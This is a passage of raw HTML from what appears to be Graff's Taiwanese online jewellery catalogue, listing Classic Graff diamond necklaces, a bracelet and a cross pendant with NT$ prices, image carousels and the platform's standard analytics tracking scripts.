            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36f05133/sfcc-graff-staging/U/p/d/a/t/Update_GN13779_RGN945.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36f05133/sfcc-graff-staging/U/p/d/a/t/Update_GN13779_RGN945.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36f05133/sfcc-graff-staging/U/p/d/a/t/Update_GN13779_RGN945.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" tabindex="0">圓形鑽石項鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金, 0.40 克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2405000">
                    NT$ 2,405,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB626_RGB626">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB626_RGB626',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB626_RGB626", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB626_RGB626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB626_RGB626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;2570000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;2570000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB626_RGB626" />
        <meta itemprop="description" content="橢圓形鑽石手鏈" />
        <meta itemprop="name" content="橢圓形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2570000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4f244348c1cdc6a27d10bbded4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB626_RGB626"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB626_RGB626"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="橢圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800"
            alt="橢圓形鑽石手鏈"
            title="橢圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" tabindex="0">橢圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2570000">
                    NT$ 2,570,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP005_RGP005">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP005_RGP005',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP005_RGP005", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP005_RGP005">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP005_RGP005"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;1165000.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP005_RGP005" />
        <meta itemprop="description" content="大號圓形鑽石十字架造型吊墜" />
        <meta itemprop="name" content="大號圓形鑽石十字架造型吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1165000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d25d1fe4daee8f5c84ccd58cbd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP005_RGP005"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP005_RGP005"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=800&amp;sh=800"
            alt="大號圓形鑽石十字架造型吊墜"
            title="大號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw297d93c4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP005_PLATE_591_Model.jpg?sw=800&amp;sh=800"
            alt="大號圓形鑽石十字架造型吊墜"
            title="大號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" aria-label="大號圓形鑽石十字架造型吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7c055a4/sfcc-graff-staging/U/p/d/a/t/Update_RGP005_GP67663_model_0023_copy.jpg?sw=800&amp;sh=800"
            alt="大號圓形鑽石十字架造型吊墜"
            title="大號圓形鑽石十字架造型吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" tabindex="0">大號圓形鑽石十字架造型吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.30克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1165000">
                    NT$ 1,165,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE542_RGE542">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE542_RGE542',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
